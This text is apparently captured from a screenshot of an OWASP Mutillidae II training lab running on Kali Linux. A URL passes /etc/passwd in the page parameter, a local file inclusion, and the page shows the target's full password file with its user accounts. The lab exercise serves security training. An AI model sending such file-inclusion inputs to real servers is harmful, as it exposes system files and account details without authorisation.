 10.0.3.7/mutillidae/index.php?page=/etc/passwd
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.7 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:
/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:
/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin cyberlab:x:1000:1000:cyberlab:/home/cyberlab:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false ftp:x:113:119:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin pablo:x:1001:1003::/home/pablo:/bin/sh laura:x:1002:100::/home/laura:/bin/sh